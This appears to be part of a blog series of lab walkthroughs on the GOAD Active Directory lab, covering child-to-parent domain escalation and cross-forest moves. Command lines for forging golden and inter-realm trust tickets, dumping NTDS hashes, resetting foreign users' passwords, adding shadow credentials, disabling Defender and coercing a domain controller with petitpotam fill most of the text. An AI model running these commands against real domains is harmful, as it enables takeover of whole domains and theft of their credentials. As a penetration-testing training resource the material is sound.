On the previous post (Goad pwning part11) we tried some attacks path with ACL. This post will be on escalation with domain trust (from child to parent domain) and on Forest to Forest trust lateral move.
The forest trust exploitation as already been very well covered by harmjOy on this link, i recommend you to read :)
Goad upgrade
1
| sudo docker run -ti --rm --network host -h goadansible -v $(pwd):/goad -w /goad/ansible goadansible ansible-playbook ad-data.yml -l dc01
|
- Change groupe AcrossTheNarrowSea acl to add genericAll on dc01 (kingslanding)
1
| sudo docker run -ti --rm --network host -h goadansible -v $(pwd):/goad -w /goad/ansible goadansible ansible-playbook ad-acl.yml -l dc01
|
- Add builtin administrator user member on dc01 for dragonRider
1
| sudo docker run -ti --rm --network host -h goadansible -v $(pwd):/goad -w /goad/ansible goadansible ansible-playbook ad-relations.yml -l dc01
|

- Add sidhistory on the sevenkingdoms trust link to essos by default
1
| sudo docker run -ti --rm --network host -h goadansible -v $(pwd):/goad -w /goad/ansible goadansible ansible-playbook vulnerabilities.yml -l dc01
|
The last one is to allow sid history and it is just like this command :
Enumerate Trust


- Let’s enumerate the trusts:
1
2
| ldeep ldap -u tywin.lannister -p 'powerkingftw135' -d sevenkingdoms.local -s ldap://192.168.56.10 trusts
ldeep ldap -u tywin.lannister -p 'powerkingftw135' -d sevenkingdoms.local -s ldap://192.168.56.12 trusts
|
1

| MATCH p=(n:Domain)-->(m:Domain) RETURN p
|
- We can see
- A domain bi-directional trust between north.sevenkingdoms.local and sevenkingdoms.local (Child / parent relation)
- A forest bi-directional trust between essos.local and sevenkingdoms.local
Domain Trust - child/parent (north.sevenkingdoms.local -> sevenkingdoms.local)
- Ok now imagine you have pwn the domain north.sevenkingdoms.local you have dump the ntds and you got all the NT hash of all the north domain users.
As said by Microsoft the domain trust is not a security boundary
RaiseMeUp - Escalate with impacket raiseChild

- To escalate from child to parent the simplest way is with impacket raiseChild.py script, this will do all the work for us.
1
| raiseChild.py north.sevenkingdoms.local/eddard.stark:'FightP3aceAndHonor!'
|
- This create a golden ticket for the forest enterprise admin.
- Log into the forest and get the target info (default administrator RID: 500)
- All the job is done with one command, if you are lazy you don’t even need to understand x)
- We have done the exploitation on one command with impacket raiseChild.py, now let’s just do the same but step by step and create the golden ticket.
- Full explanation on the attack can be found here : https://adsecurity.org/?p=1640

- First dump the krbtgt of the domain we own
1
2
3
4
5
6
7
| # dump child ntds and get krbtgt NT hash
secretsdump -just-dc-user north/krbtgt \
north.sevenkingdoms.local/eddard.stark:'FightP3aceAndHonor!'@192.168.56.11
...
krbtgt:502:aa3b435b51404eeaad3b435b51404ee:13354bc6e1b48fff8d66a2090e909b27:::
..
|
- Now get the child and parent domain SID
1
2
3
4
5
6
7
8
9
| # dump child domain SID
lookupsid.py -domain-sids north.sevenkingdoms.local/eddard.stark:'FightP3aceAndHonor!'@192.168.56.11 0
[*] Domain SID is: S-1-5-21-638448100-4005671799-261795860
# dump parent domain SID
lookupsid.py -domain-sids north.sevenkingdoms.local/eddard.stark:'FightP3aceAndHonor!'@192.168.56.10 0
[*] Domain SID is: S-1-5-21-1409754491-4246775990-3914137275
|

1
2
3
4
5
| ticketer.py -nthash 13354bc6e1b48fff8d66a2090e909b27 \
-domain-sid S-1-5-21-638448100-4005671799-261795860 \
-domain north.sevenkingdoms.local \
-extra-sid S-1-5-21-1409754491-4246775990-3914137275-519 \
goldenuser
|
- And we use the ticket to dump the parent domain NTDS
1
2
| secretsdump -k -no-pass -just-dc-ntlm \
north.sevenkingdoms.local/goldenuser@kingslanding.sevenkingdoms.local
|
Trust ticket - forge inter-realm TGT
Another way to escalate from child to parent is by extracting the trust key and use it to create our trust ticket (a very good explanation and examples with Mimikatz can be found here : https://adsecurity.org/?p=1588)

The trust key can be found by targeting the netbios name of the domain on the ntds
1
2
| secretsdump -just-dc-user 'SEVENKINGDOMS$' \
north.sevenkingdoms.local/eddard.stark:'FightP3aceAndHonor!'@192.168.56.11
|

- Now we got the trust key we can forge the ticket just like we done with the krbtgt user hash but this time we will set the spn : krbtgt/parent_domain
1
2
3
4
5
| ticketer.py -nthash cef54bd576fc6054870d8d8cea5c069c \
-domain-sid S-1-5-21-638448100-4005671799-261795860 \
-domain north.sevenkingdoms.local \
-extra-sid S-1-5-21-1409754491-4246775990-3914137275-519 \
-spn krbtgt/sevenkingdoms.local trustfakeuser
|

- Now we will use the forged TGT to ask a ST on the parent domain
1
2
3
| export KRB5CCNAME=/workspace/trusts/trustfakeuser.ccache
getST.py -k -no-pass -spn cifs/kingslanding.sevenkingdoms.local \
sevenkingdoms.local/trustfakeuser@sevenkingdoms.local -debug
|

- And now we can use our service ticket :)
- connect with smbclient
1
2
| export KRB5CCNAME=/workspace/trusts/trustfakeuser@sevenkingdoms.local@cifs_kingslanding.sevenkingdoms.local@SEVENKINGDOMS.LOCAL.ccache
smbclient.py -k -no-pass trustfakeuser@kingslanding.sevenkingdoms.local
|

1
| secretsdump -k -no-pass -just-dc-ntlm trustfakeuser@kingslanding.sevenkingdoms.local
|
This technique is even working if krbtgt password as been changed 2 times !
Unconstrained delegation
- As winterfell is a domain controler, by default it is configured with unconstrained delegation.
- This attack from child to parent domain with Unconstrained delegation has been done in part 10 (delegations).
- The principe is simple, coerce the parent dc to an unconstrained delegation server and extract the tgt.
Forest Trust (sevenkingdoms.local -> essos.local)
- We have done Child to parent domain, in the next part we will try to exploit forest to forest.
Password reuse
- On a real environment this is really accurate. Dump the ntds of the domain you own and try to find the same users on the external forest domains.
- The lab didn’t have this behavior but it is really simple to exploit.

Foreign group and users

- On bloodhound we can see very easily that there is link between the domains with the following query (Careful this query is fine in a lab but this will certainly be a little too heavy in a real world AD)
1
| MATCH p = (a:Domain)-[:Contains*1..]->(x)-->(w)-->(z)<--(y)<-[:Contains*1..]-(b:Domain) where (x:Container or x:OU) and (y:Container or y:OU) and (a.name <>b.name) and (tolower(w.samaccountname) <> "enterprise admins" and tolower(w.samaccountname) <> "enterprise key admins" and tolower(z.samaccountname) <> "enterprise admins" and tolower(z.samaccountname) <> "enterprise key admins") RETURN p
|
- On the GOAD lab you will find some specifics groups to pass from one domain to the other.
Note that bloodhound also have buttons to research foreign groups and users directly in the interface.
As you already have done the acl part previously you will easily find the way to exploit that. (shadow credentials/target kerberoasting/change password/…), but since it is cross domain we will do the first :)

Sevenkingdoms to essos : group spys
- To do that just pick a user from the small council (by example petyer.baelish:@littlefinger@) and exploit with the spy group
1
2

| net rpc password jorah.mormont -U sevenkingdoms.local/petyer.baelish%@littlefinger@ -S meereen.essos.local
Enter new password for jorah.mormont: <here we enter P@ssword123>
|
1
| cme smb 192.168.56.12 -u jorah.mormont -p 'P@ssword123' -d essos.local
|
- We can also to that with shadow credentials (but the auto will not work here, we will have to do that with two steps)

1
2
| certipy shadow add -u petyer.baelish@sevenkingdoms.local -p '@littlefinger@' \
-dc-ip 192.168.56.12 -target meereen.essos.local -account 'jorah.mormont'
|
1
| certipy auth -pfx jorah.mormont.pfx -username jorah.mormont -domain essos.local -dc-ip 192.168.56.12
|
- Essos to sevenkingdoms : group accros_thenarrowsea
In the same way we can exploit the essos to sevenkingdoms foreign group
Please not that the active directory groups are not all the same. There is 3 types of security groups: https://learn.microsoft.com/en-us/windows-server/identity/ad-ds/manage/understand-security-groups
- Universal
- Global
- Domain Local
If a group contains members of a trusted domain, it have to be of type Domain Local.
Groups scope informations are well explained by harmj0y here
Use unconstrained delegation
1
| xfreerdp /d:sevenkingdoms.local /u:cersei.lannister /p:'il0vejaime' /v:192.168.56.10 /size:80% /cert-ignore
|
- For more simplicity we will disable defender

- Now we launch rubeus.exe to wait for a TGT of the essos forest.
1
| .\Rubeus.exe monitor /filteruser:MEEREEN$ /interval:1
|
- And we run petitpotam on our linux console to force a coerce of meereen to kingslanding.
1
| petitpotam.py -u arya.stark -p Needle -d north.sevenkingdoms.local kingslanding.sevenkingdoms.local meereen.essos.local
|
- And we get the TGT of meereen !
- Now we can copy it to linux (delete space and \n)
- Decode the base64 and save it to a kirbi file
1
| base64 -d rubeus.b64 > meereen.kirbi
|
